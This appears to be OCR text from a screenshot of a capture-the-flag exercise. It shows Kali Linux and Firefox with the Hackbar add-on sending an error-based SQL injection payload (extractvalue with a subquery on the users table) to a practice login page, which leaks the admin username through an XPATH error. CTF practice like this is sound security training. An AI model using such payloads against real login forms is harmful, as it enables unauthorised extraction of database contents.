 Applications Places Firefox ESR Sun 11:05 1
Task for you - Mozilla Firefox
Task for you sql inj select limit — Янд T SQL: SELECT LIMIT State
errsql.myctf.ru
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Hackbar
Encryption Encoding
Load Split Run
http://errsql.myctf.ru/
Enable Post data
login=admin' and
extractvalue(0x0a,concat(0x0a,(select login
from users where id=1))) -- 123
Enable Referer
Power by mxcx@fosec.vn
XPATH syntax error: ' admin'
Do it
Don't worry be happy !
Login
Password
Inspector Console Debugger Style Editor Performance Memory Network Storage
Filter output Persist Logs
Password fields present on an insecure (http://) page. This is a security risk that allows user login credentials to be stolen. errsql.myctf.ru
[Learn More]
Password fields present on an insecure (http://) page. This is a security risk that allows user login credentials to be stolen. errsql.myctf.ru
[Learn More]
Password fields present on an insecure (http://) page. This is a security risk that allows user login credentials to be stolen. errsql.myctf.ru
[Learn More]
Password fields present on an insecure (http://) page. This is a security risk that allows user login credentials to be stolen. errsql.myctf.ru
[Learn More]
Password fields present on an insecure (http://) page. This is a security risk that allows user login credentials to be stolen. errsql.myctf.ru
[Learn More]